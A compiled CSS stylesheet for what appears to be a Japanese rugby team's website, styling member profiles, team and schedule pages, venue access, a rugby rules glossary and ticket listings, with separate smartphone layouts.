    text-decoration: none; }
    @media screen and (min-width: 769px) {
      #page-member-list #member ul li a {
        -webkit-transition: opacity 0.5s;
        -o-transition: opacity 0.5s;
        transition: opacity 0.5s; }
        #page-member-list #member ul li a:hover {
          opacity: 0.75; } }
    #page-member-list #member ul li a figure, #page-member-list #member ul li a .data {
      display: table-cell;
      vertical-align: bottom; }
    #page-member-list #member ul li a figure {
      width: 100px; }
      #page-member-list #member ul li a figure img {
        width: 100%; }
  #page-member-list #member ul li .data {
    position: relative; }
    #page-member-list #member ul li .data:after {
      position: absolute;
      right: -14px;
      top: 50%;
      margin-top: -9px;
      color: #fff;
      content: "\f105";
      font-family: "FontAwesome";
      font-size: 2.0rem;
      line-height: 1; }
    #page-member-list #member ul li .data .table {
      display: table;
      width: 100%; }
      #page-member-list #member ul li .data .table .name, #page-member-list #member ul li .data .table .detail {
        display: table-row; }
        #page-member-list #member ul li .data .table .name p, #page-member-list #member ul li .data .table .detail p {
          display: table-cell; }
    #page-member-list #member ul li .data .name {
      vertical-align: middle; }
      #page-member-list #member ul li .data .name p {
        border-bottom: 1px solid #666;
        vertical-align: bottom;
        padding: 10px 15px; }
      #page-member-list #member ul li .data .name strong, #page-member-list #member ul li .data .name span {
        display: block;
        font-weight: bold; }
      #page-member-list #member ul li .data .name strong {
        margin-bottom: 5px;
        font-size: 2.0rem; }
      #page-member-list #member ul li .data .name span {
        font-style: italic;
        font-size: 1.4rem;
        color: #133e8e; }
    #page-member-list #member ul li .data .detail p {
      vertical-align: bottom;
      padding: 15px; }
    #page-member-list #member ul li .data .detail .position {
      float: left; }
    #page-member-list #member ul li .data .detail .grade {
      float: right; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-member-list #member ul li {
    float: none;
    width: 100%;
    margin-top: 1px; }
    #page-member-list #member ul li:nth-child(odd) {
      margin-right: 0; }
    #page-member-list #member ul li:nth-child(-n+1) {
      margin-top: 0; }
    #page-member-list #member ul li:nth-child(-n+2) {
      margin-top: 1px; }
    #page-member-list #member ul li a figure, #page-member-list #member ul li a .data {
      display: table-cell;
      vertical-align: bottom; }
    #page-member-list #member ul li a figure {
      width: 64px; }
    #page-member-list #member ul li .data {
      position: relative; }
      #page-member-list #member ul li .data:after {
        position: absolute;
        right: -14px;
        top: 50%;
        margin-top: -9px;
        font-size: 2.0rem; }
      #page-member-list #member ul li .data .table {
        display: table;
        width: 100%; }
        #page-member-list #member ul li .data .table .name, #page-member-list #member ul li .data .table .detail {
          display: table-row; }
          #page-member-list #member ul li .data .table .name p, #page-member-list #member ul li .data .table .detail p {
            display: table-cell; }
      #page-member-list #member ul li .data .name p {
        padding: 10px; }
        #page-member-list #member ul li .data .name p strong, #page-member-list #member ul li .data .name p span {
          line-height: 16px; }
      #page-member-list #member ul li .data .name strong {
        float: left;
        margin-bottom: 0;
        font-size: 1.4rem; }
      #page-member-list #member ul li .data .name span {
        float: right;
        font-size: 1.0rem; }
      #page-member-list #member ul li .data .detail p {
        padding: 10px;
        font-size: 1.0rem; } }

/* =========================================================
#page-member-detail
========================================================= */
/* #profile
---------------------------------------------*/
#page-member-detail #profile .intro {
  margin-bottom: 40px; }
  #page-member-detail #profile .intro:after {
    content: "";
    display: table;
    clear: both; }
  #page-member-detail #profile .intro .wrapper .title {
    border-bottom: 1px solid #fff;
    margin-bottom: 30px;
    padding-bottom: 10px;
    display: table;
    width: 100%;
    color: #fff; }
    #page-member-detail #profile .intro .wrapper .title:after {
      content: "";
      display: table;
      clear: both; }
    #page-member-detail #profile .intro .wrapper .title span, #page-member-detail #profile .intro .wrapper .title strong {
      line-height: 24px;
      vertical-align: bottom; }
    #page-member-detail #profile .intro .wrapper .title .name {
      float: left; }
      #page-member-detail #profile .intro .wrapper .title .name .kanji {
        margin-right: 10px;
        font-size: 2.4rem; }
      #page-member-detail #profile .intro .wrapper .title .name .eiji {
        font-size: 1.6rem;
        font-weight: normal;
        font-style: italic; }
    #page-member-detail #profile .intro .wrapper .title .subTitle {
      float: right;
      font-size: 2.0rem;
      font-weight: normal; }
  #page-member-detail #profile .intro .photo {
    float: left;
    width: 235px; }
  #page-member-detail #profile .intro .data {
    float: right;
    width: 340px; }
    #page-member-detail #profile .intro .data table {
      width: 100%;
      background: #fff; }
      #page-member-detail #profile .intro .data table th, #page-member-detail #profile .intro .data table td {
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        padding: 10px 15px;
        line-height: 1.4;
        vertical-align: middle; }
      #page-member-detail #profile .intro .data table tr:not(:last-child) {
        border-bottom: 1px solid #aaa; }
      #page-member-detail #profile .intro .data table th {
        border-right: 1px solid #aaa;
        width: 140px;
        color: #fff;
        background: #133e8e;
        font-weight: normal;
        text-align: left; }

#page-member-detail #profile .QA dl {
  color: #fff;
  font-size: 1.6rem; }
  #page-member-detail #profile .QA dl dt {
    margin-bottom: 10px;
    padding: 0 10px 10px;
    border-bottom: 1px solid #fff; }
  #page-member-detail #profile .QA dl dd {
    padding: 0 10px; }
    #page-member-detail #profile .QA dl dd:not(:last-child) {
      margin-bottom: 50px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-member-detail #profile .intro {
    margin-bottom: 20px; }
    #page-member-detail #profile .intro .wrapper {
      display: table;
      margin: 0 auto 20px;
      width: 100%; }
      #page-member-detail #profile .intro .wrapper #js-profile-photo, #page-member-detail #profile .intro .wrapper .title {
        display: table-cell;
        vertical-align: middle; }
      #page-member-detail #profile .intro .wrapper #js-profile-photo {
        padding-right: 20px;
        width: 40%;
        min-width: 140px;
        max-width: 235px; }
      #page-member-detail #profile .intro .wrapper .title {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
        width: auto; }
        #page-member-detail #profile .intro .wrapper .title .name, #page-member-detail #profile .intro .wrapper .title .subTitle {
          float: none;
          display: block;
          line-height: 1.6; }
        #page-member-detail #profile .intro .wrapper .title .name .kanji {
          display: block;
          margin-right: 0;
          font-size: 1.8rem; }
        #page-member-detail #profile .intro .wrapper .title .name .eiji {
          font-size: 1.4rem; }
        #page-member-detail #profile .intro .wrapper .title .subTitle {
          text-align: left;
          font-size: 1.8rem; }
    #page-member-detail #profile .intro .photo {
      display: none; }
    #page-member-detail #profile .intro .data {
      float: none;
      clear: both;
      width: 100%; }
      #page-member-detail #profile .intro .data table th, #page-member-detail #profile .intro .data table td {
        padding: 5px; }
      #page-member-detail #profile .intro .data table th {
        width: 110px; }
  #page-member-detail #profile .QA dl {
    color: #fff;
    font-size: 1.4rem; }
    #page-member-detail #profile .QA dl dt {
      margin-bottom: 5px;
      padding-bottom: 5px; }
    #page-member-detail #profile .QA dl dd:not(:last-child) {
      margin-bottom: 20px; } }

/* =========================================================
#page-team-list
========================================================= */
/* #visual
---------------------------------------------*/
#page-team-list #visual {
  background: url(/assets/images/team/head_team_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-team-list #visual {
    background: url(/assets/images/team/head_team_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* .unit-page-title
--------------------------------------------------------- */
.unit-page-team_title {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
  padding-bottom: 10px; }
  .unit-page-team_title .title {
    display: block;
    width: 100%;
    color: #fff; }
    .unit-page-team_title .title strong, .unit-page-team_title .title span {
      display: block;
      vertical-align: bottom; }
    .unit-page-team_title .title strong {
      font-size: 2.4rem; }
    .unit-page-team_title .title span {
      text-align: right;
      font-size: 1.6rem;
      font-style: italic;
      font-weight: normal; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .unit-page-team_title {
    margin-bottom: 5px;
    padding-bottom: 5px; }
    .unit-page-team_title .title {
      display: block; }
      .unit-page-team_title .title strong {
        font-size: 1.8rem; }
      .unit-page-team_title .title span {
        font-size: 1.3rem; } }

/* =========================================================
		team/top
========================================================= */
#team .top_seagales_toka {
  text-align: center;
  margin: 30px 0 0 0; }

#team .p-Text {
  color: #fff;
  margin-bottom: 50px;
  line-height: 2; }

#team .p-title {
  color: #fff;
  font-size: 20px; }

#team table {
  border-collapse: collapse;
  width: 100%;
  font-size: 15px;
  float: right;
  margin: 20px 0 50px 0; }

#team th {
  border-bottom: #e3e3e3 1px solid;
  text-align: left;
  padding: 10px;
  font-weight: normal;
  background-color: #133E8E;
  width: 140px;
  color: #fff; }

#team td {
  border-bottom: #e3e3e3 1px solid;
  text-align: left;
  padding: 10px;
  background-color: #fff; }

.song_title {
  color: #fff;
  font-size: 2.6rem;
  margin: 30px 0 0 0;
  line-height: 1.3; }
  .song_title span {
    font-size: 1.3rem;
    line-height: 1.5; }

.song_Text {
  font-size: 1.5rem;
  line-height: 2;
  color: #fff;
  margin: 20px 0 0 0; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #team .top_seagales_toka img {
    width: 50%; }
  #team table {
    border-collapse: collapse;
    width: 100%;
    font-size: 12px;
    float: right;
    margin: 20px 0 50px 0; }
  #team th {
    width: 30%; }
  #team .song_title {
    color: #fff;
    font-size: 2rem;
    margin: 30px 0 0 0;
    line-height: 1.3; }
    #team .song_title span {
      font-size: 1.3rem;
      line-height: 1.5; }
  #team .song_Text {
    font-size: 1.3rem;
    line-height: 2;
    color: #fff;
    margin: 20px 0 0 0; } }

/* =========================================================
#page-team-list
========================================================= */
/* #visual
---------------------------------------------*/
#page-team-list #visual {
  background: url(/assets/images/team/head_team_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-team-list #visual {
    background: url(/assets/images/team/head_team_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* .unit-page-title
--------------------------------------------------------- */
.unit-page-team_title {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
  padding-bottom: 10px; }
  .unit-page-team_title .title {
    display: block;
    width: 100%;
    color: #fff; }
    .unit-page-team_title .title strong, .unit-page-team_title .title span {
      display: block;
      vertical-align: bottom; }
    .unit-page-team_title .title strong {
      font-size: 2.4rem; }
    .unit-page-team_title .title span {
      text-align: right;
      font-size: 1.6rem;
      font-style: italic;
      font-weight: normal; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .unit-page-team_title {
    margin-bottom: 5px;
    padding-bottom: 5px; }
    .unit-page-team_title .title {
      display: block; }
      .unit-page-team_title .title strong {
        font-size: 1.8rem; }
      .unit-page-team_title .title span {
        font-size: 1.3rem; } }

#team .schedule h3 {
  text-align: center;
  color: #fff;
  font-size: 60px;
  font-weight: lighter;
  margin-bottom: 25px; }
  #team .schedule h3 span {
    font-size: 20px; }

#team .schedule p {
  color: #fff;
  margin-bottom: 30px; }

#team .schedule dl {
  color: #fff;
  line-height: 1.5;
  margin-bottom: 30px; }
  #team .schedule dl dd {
    margin-bottom: 30px; }
  #team .schedule dl dt {
    margin-bottom: 10px;
    font-size: 1.2em;
    font-weight: bold; }

#team .schedule img {
  margin-bottom: 40px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #team .schedule h3 {
    text-align: center;
    color: #fff;
    font-size: 40px;
    font-weight: lighter;
    margin-bottom: 10px; }
    #team .schedule h3 span {
      font-size: 20px; }
  #team .schedule p {
    color: #fff;
    margin-bottom: 30px; }
  #team .schedule dl {
    color: #fff;
    line-height: 1.5;
    margin-bottom: 30px; }
    #team .schedule dl dd {
      margin-bottom: 30px; }
    #team .schedule dl dt {
      margin-bottom: 10px;
      font-size: 1.2em;
      font-weight: bold; }
  #team .schedule img {
    margin-bottom: 40px; } }

/* =========================================================
#page-game-top
========================================================= */
/* #visual
---------------------------------------------*/
main[id^="page-team"] #visual {
  background: url(/assets/images/team/head_team_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-team"] #visual {
    background: url(/assets/images/team/head_team_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
#page-team-top #selector {
  margin-bottom: 30px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-team-top #selector {
    margin-bottom: 20px; } }

/* #team
--------------------------------------------------------- */
#page-team-top #team .record_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #fff;
  width: 100%;
  border-bottom: 1px solid #101A4C;
  font-size: 12px; }
  #page-team-top #team .record_container .container_1 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #0e399e;
    width: 20%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    /* 3 */
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    /* 4 */
    color: #fff; }
  #page-team-top #team .record_container .container_2 {
    width: 20%;
    margin: 5px 5px 5px 20px;
    line-height: 1; }
    #page-team-top #team .record_container .container_2 dt {
      background-color: #0e399e;
      display: inline-block;
      color: #fff;
      width: 70%;
      text-align: center;
      margin-top: 5px;
      font-size: 12px;
      padding: 2px 0;
      font-size: 10px; }
    #page-team-top #team .record_container .container_2 dd {
      margin-bottom: 5px;
      margin-top: 5px; }
  #page-team-top #team .record_container .container_3 {
    width: 80%;
    margin: 10px;
    line-height: 1;
    margin: 5px 5px 5px 20px; }
    #page-team-top #team .record_container .container_3 dt {
      background-color: #0e399e;
      display: inline-block;
      color: #fff;
      width: 150px;
      text-align: center;
      margin-top: 5px;
      padding: 2px 0;
      font-size: 10px; }
    #page-team-top #team .record_container .container_3 dd {
      margin-bottom: 5px;
      margin-top: 5px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-team-top #team .record_container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #fff;
    width: 100%;
    border-bottom: 1px solid #101A4C;
    font-size: 12px; }
    #page-team-top #team .record_container .container_1 {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      background-color: #0e399e;
      width: 25%;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      /* 3 */
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      /* 4 */
      color: #fff;
      text-align: center;
      padding: 0 5px; }
    #page-team-top #team .record_container .container_2 {
      width: 40%;
      margin: 5px 5px 5px 10px;
      line-height: 1; }
      #page-team-top #team .record_container .container_2 dt {
        background-color: #0e399e;
        display: inline-block;
        color: #fff;
        width: 90%;
        text-align: center;
        margin-top: 5px;
        font-size: 12px;
        padding: 2px 0;
        font-size: 10px; }
      #page-team-top #team .record_container .container_2 dd {
        margin-bottom: 5px;
        margin-top: 5px; }
    #page-team-top #team .record_container .container_3 {
      width: 80%;
      margin: 10px;
      line-height: 1;
      margin: 5px 10px 5px 5px; }
      #page-team-top #team .record_container .container_3 dt {
        background-color: #0e399e;
        display: inline-block;
        color: #fff;
        width: 100%;
        text-align: center;
        margin-top: 5px;
        padding: 2px 0;
        font-size: 10px; }
      #page-team-top #team .record_container .container_3 dd {
        margin-bottom: 5px;
        margin-top: 5px; } }

/* =========================================================
#page-info-access
========================================================= */
/* #visual
---------------------------------------------*/
main[id^="page-info"] #visual {
  background: url(/assets/images/info/head_info_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-info"] #visual {
    background: url(/assets/images/info/head_info_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
#page-info-access #selector {
  margin-bottom: 15px; }
  #page-info-access #selector h2 {
    color: #fff;
    font-size: 15px;
    display: inline-block; }
  #page-info-access #selector p {
    text-align: right;
    float: right;
    color: #fff; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-info-access #selector {
    margin-bottom: 20px; } }

/* #info
--------------------------------------------------------- */
#page-info-access #info .info-access img {
  width: 100%;
  margin-bottom: 20px; }

#page-info-access #info .info-access .access_dl {
  color: #fff;
  line-height: 1.5;
  margin-bottom: 30px; }
  #page-info-access #info .info-access .access_dl span {
    position: relative;
    top: -7px; }

#page-info-access #info .info-access h2 {
  color: #fff;
  font-size: 15px;
  display: inline-block;
  margin: 30px 0 15px 0; }

#page-info-access #info .info-access p {
  float: right;
  color: #fff; }

#page-info-access #info .info-access #Campas {
  float: right;
  color: #fff;
  margin: 30px 0 15px 0; }

#page-info-access #info .info-access a:hover {
  opacity: 0.7; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-info-access #info .info-access a:hover {
    opacity: 0.7; }
  #page-info-access #info .info-access h2 {
    color: #fff;
    font-size: 15px;
    display: inline-block;
    margin: 30px 0 10px 0; }
  #page-info-access #info .info-access p {
    float: right;
    color: #fff;
    font-size: 12px; }
  #page-info-access #info a {
    text-decoration: none; }
  /* .parts-button-more
--------------------------------------------------------- */
  .parts-button-exp {
    border-radius: 6px;
    display: block;
    border: 1px solid #fff;
    width: 100px;
    height: 30px;
    line-height: 30px;
    font-size: 1.5rem;
    text-align: center;
    text-decoration: none;
    color: #fff;
    background: #022067;
    /* Old browsers */
    background: -moz-linear-gradient(top, #022067 1%, #0436b5 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #022067 1%, #0436b5 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #022067), to(#0436b5));
    background: -o-linear-gradient(top, #022067 1%, #0436b5 100%);
    background: linear-gradient(to bottom, #022067 1%, #0436b5 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#022067', endColorstr='#0436b5',GradientType=0 );
    /* IE6-9 */
    margin: 0 auto;
    margin-bottom: 20px;
    position: relative;
    top: -10px; } }
  @media screen and (max-width: 768px) and (min-width: 769px) {
    .parts-button-exp {
      -webkit-transition: opacity 0.5s;
      -o-transition: opacity 0.5s;
      transition: opacity 0.5s; }
      .parts-button-exp:hover {
        opacity: 0.75; } }

/* =========================================================
#page-rugby_rule
========================================================= */
/* #visual
---------------------------------------------*/
#page-rugby_rule #visual {
  background: url(/assets/images/rule/head_raguby_pc.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-rugby_rule #visual {
    background: url(/assets/images/rule/head_raguby_smh.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
/* スマホ版 */
/* #rugby
--------------------------------------------------------- */
#page-rugby_rule #rugby .rugby_rule {
  color: #fff;
  /* #sec-1section.contents-wrap
--------------------------------------------------------- */
  /* スマホ版 */
  /* #sec-2section.contents-wrap
--------------------------------------------------------- */
  /* スマホ版 */ }
  #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    margin-bottom: 30px; }
  #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-wrap:nth-child(odd) {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-text {
    width: 60%;
    /*flex: 2;*/
    line-height: 1.7; }
  #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-img {
    width: 40%;
    /*flex: 1;*/
    position: relative;
    top: 42px;
    left: 34px; }
    #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-img img {
      width: 90%; }
  #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-text h2 {
    margin-bottom: 1rem;
    font-size: 2.2rem;
    line-height: 1.7; }
  @media screen and (max-width: 768px) {
    #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-wrap,
    #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-wrap:nth-child(odd) {
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              flex-direction: column-reverse; }
    #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-img {
      width: 100%;
      /*flex: 1;*/
      margin-top: 20px;
      position: relative;
      top: 0px;
      left: 0px;
      text-align: center; }
      #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-img img {
        width: 80%;
        margin: 0 auto; }
    #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-text h2 {
      text-align: left;
      font-size: 1.8rem;
      line-height: 1; }
    #page-rugby_rule #rugby .rugby_rule #sec-1section .contents-text {
      width: 100%; } }
  #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    margin-top: 10px; }
  #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-wrap:nth-child(odd) {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-text {
    width: 60%;
    /*flex: 2;*/
    line-height: 1.7; }
  #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-img {
    width: 30%;
    /*flex: 1;*/
    position: relative;
    top: -27px;
    left: 30px; }
    #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-img img {
      width: 74%; }
  #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-text h2 {
    margin-bottom: 1rem;
    font-size: 2.2rem;
    line-height: 1.7; }
  @media screen and (max-width: 768px) {
    #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-wrap,
    #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-wrap:nth-child(odd) {
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              flex-direction: column-reverse; }
    #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-img {
      margin-top: 10px;
      width: 100%;
      /*flex: 1;*/
      text-align: center;
      position: relative;
      top: 0px;
      left: 0px; }
      #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-img img {
        width: 40%; }
    #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-text h2 {
      text-align: left;
      font-size: 1.8rem;
      line-height: 1.2; }
    #page-rugby_rule #rugby .rugby_rule #sec-2section .contents-text {
      width: 100%; } }

/* .rule_position
--------------------------------------------------------- */
.rule_position h2 {
  margin-bottom: 1rem;
  font-size: 2.2rem;
  line-height: 1.7; }

.rule_position a {
  text-decoration: none; }

.rule_position a:hover {
  opacity: 0.7; }

.rule_position .parts-button-rule {
  border-radius: 6px;
  display: block;
  border: 1px solid #fff;
  width: 100px;
  height: 30px;
  line-height: 30px;
  font-size: 1.5rem;
  text-align: center;
  text-decoration: none;
  color: #fff;
  background: #022067;
  /* Old browsers */
  background: -moz-linear-gradient(top, #022067 1%, #0436b5 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #022067 1%, #0436b5 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #022067), to(#0436b5));
  background: -o-linear-gradient(top, #022067 1%, #0436b5 100%);
  background: linear-gradient(to bottom, #022067 1%, #0436b5 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#022067', endColorstr='#0436b5',GradientType=0 );
  /* IE6-9 */
  margin: 0 auto;
  margin-bottom: 20px;
  position: relative;
  top: 10px; }
  @media screen and (min-width: 769px) {
    .rule_position .parts-button-rule {
      -webkit-transition: opacity 0.5s;
      -o-transition: opacity 0.5s;
      transition: opacity 0.5s; }
      .rule_position .parts-button-rule:hover {
        opacity: 0.75; } }

@media screen and (max-width: 768px) {
  .rule_position h2 {
    font-size: 1.8rem; } }

/* .rule_position2
--------------------------------------------------------- */
.rule_position2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-top: 10px; }

@media screen and (max-width: 768px) {
  .rule_position2 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
    .rule_position2 img {
      margin-top: 10px; } }

/* .Glossary
--------------------------------------------------------- */
#sec-3section {
  margin-top: 30px; }
  #sec-3section h2 {
    margin-top: 1rem;
    margin-bottom: 1rem;
    font-size: 2.2rem;
    line-height: 1.7; }
  #sec-3section .Glossary {
    background-color: #fff;
    padding: 1em; }
    #sec-3section .Glossary ul li {
      clear: left;
      margin: 0 0 1em 0; }
      #sec-3section .Glossary ul li:after {
        content: "";
        display: table;
        clear: both; }
      #sec-3section .Glossary ul li h3 {
        color: #333333;
        margin: 0 0 0.5em 0; }
      #sec-3section .Glossary ul li img {
        float: left;
        margin: 0 0.5em 0 0; }
      #sec-3section .Glossary ul li p {
        color: #333333;
        font-size: 1.2rem;
        line-height: 1.5; }
  @media screen and (max-width: 768px) {
    #sec-3section h2 {
      font-size: 1.8rem; }
    #sec-3section .Glossary {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column; } }

/* .Infringement
--------------------------------------------------------- */
.Infringement {
  margin-top: 30px; }
  .Infringement h2 {
    margin-top: 1rem;
    margin-bottom: 1rem;
    font-size: 2.2rem;
    line-height: 1.7; }
  .Infringement dl {
    line-height: 1.8; }
  .Infringement dt {
    font-weight: bold;
    font-size: 15px; }

@media screen and (max-width: 768px) {
  .Infringement h2 {
    font-size: 1.8rem; } }

/* .board
--------------------------------------------------------- */
.board {
  margin-top: 30px; }
  .board h2 {
    margin-top: 1rem;
    margin-bottom: 1rem;
    font-size: 2.2rem;
    line-height: 1.7; }

@media screen and (max-width: 768px) {
  .board {
    margin-bottom: 50px; }
    .board h2 {
      font-size: 1.8rem; }
    .board .parts-button-rule {
      border-radius: 6px;
      display: block;
      border: 1px solid #fff;
      width: 100px;
      height: 30px;
      line-height: 30px;
      font-size: 1.5rem;
      text-align: center;
      text-decoration: none;
      color: #fff;
      background: #022067;
      /* Old browsers */
      background: -moz-linear-gradient(top, #022067 1%, #0436b5 100%);
      /* FF3.6-15 */
      background: -webkit-linear-gradient(top, #022067 1%, #0436b5 100%);
      /* Chrome10-25,Safari5.1-6 */
      background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #022067), to(#0436b5));
      background: -o-linear-gradient(top, #022067 1%, #0436b5 100%);
      background: linear-gradient(to bottom, #022067 1%, #0436b5 100%);
      /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      margin: 0 auto;
      margin-bottom: 20px;
      position: relative;
      top: 10px; } }
    @media screen and (max-width: 768px) and (min-width: 769px) {
      .board .parts-button-rule {
        -webkit-transition: opacity 0.5s;
        -o-transition: opacity 0.5s;
        transition: opacity 0.5s; }
        .board .parts-button-rule:hover {
          opacity: 0.75; } }

@media screen and (max-width: 768px) {
    .board a {
      text-decoration: none; }
    .board a:hover {
      opacity: 0.7; } }

/* =========================================================
#page-info-ticket
========================================================= */
/* #visual
---------------------------------------------*/
main[id^="page-info"] #visual {
  background: url(/assets/images/info/head_info_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-info"] #visual {
    background: url(/assets/images/info/head_info_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
#page-info-ticket #selector {
  margin-bottom: 15px;
  /* #match
--------------------------------------------------------- */ }
  #page-info-ticket #selector h2 {
    color: #fff;
    font-size: 15px;
    display: inline-block; }
  #page-info-ticket #selector .ticket_process {
    color: #fff;
    font-size: 23px;
    text-align: center;
    margin: 20px 0 30px 0; }
    #page-info-ticket #selector .ticket_process .process_1 {
      border: 1px solid #fff;
      padding: 7px;
      margin: 10px 0 10px 0; }
    #page-info-ticket #selector .ticket_process .process_2 {
      border: 1px solid #fff;
      padding: 7px;
      margin: 10px 0 10px 0; }
    #page-info-ticket #selector .ticket_process .process_3 {
      border: 1px solid #fff;
      padding: 7px;
      margin: 10px 0 10px 0; }
    #page-info-ticket #selector .ticket_process .process_4 {
      border: 1px solid #fff;
      padding: 7px;
      margin: 10px 0 10px 0; }
    #page-info-ticket #selector .ticket_process img {
      width: 30px;
      position: relative;
      top: -3px; }
  #page-info-ticket #selector .unit-match h3 {
    margin-top: 70px;
    background-color: #1733B1;
    text-align: center;
    padding: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: normal; }
  #page-info-ticket #selector .unit-match li:not(:last-child) {
    border-bottom: 2px solid #666; }
  #page-info-ticket #selector .unit-match li a {
    position: relative;
    display: block;
    padding: 15px 20px;
    padding-right: 50px;
    text-decoration: none;
    color: inherit;
    background: #fff; }
    @media screen and (min-width: 769px) {
      #page-info-ticket #selector .unit-match li a {
        -webkit-transition: opacity 0.5s;
        -o-transition: opacity 0.5s;
        transition: opacity 0.5s; }
        #page-info-ticket #selector .unit-match li a:hover {
          opacity: 0.75; } }
    #page-info-ticket #selector .unit-match li a:after {
      position: absolute;
      right: 20px;
      top: 50%;
      display: inline-block;
      margin-top: -14px;
      content: "\f105";
      font-family: "FontAwesome";
      font-size: 2.8rem; }
  #page-info-ticket #selector .unit-match li .js-smp-date {
    display: none; }
  #page-info-ticket #selector .unit-match li .table {
    display: table;
    width: 100%; }
    #page-info-ticket #selector .unit-match li .table .table-cell {
      display: table-cell;
      vertical-align: middle; }
  #page-info-ticket #selector .unit-match li .date {
    width: 160px; }
    #page-info-ticket #selector .unit-match li .date strong {
      display: block;
      margin-bottom: 10px;
      font-family: "Oswald";
      font-size: 1.8rem;
      font-weight: normal; }
    #page-info-ticket #selector .unit-match li .date .icon {
      display: inline-block;
      border-radius: 10px;
      width: 90px;
      height: 18px;
      line-height: 18px;
      text-align: center;
      color: #fff;
      background: #999; }
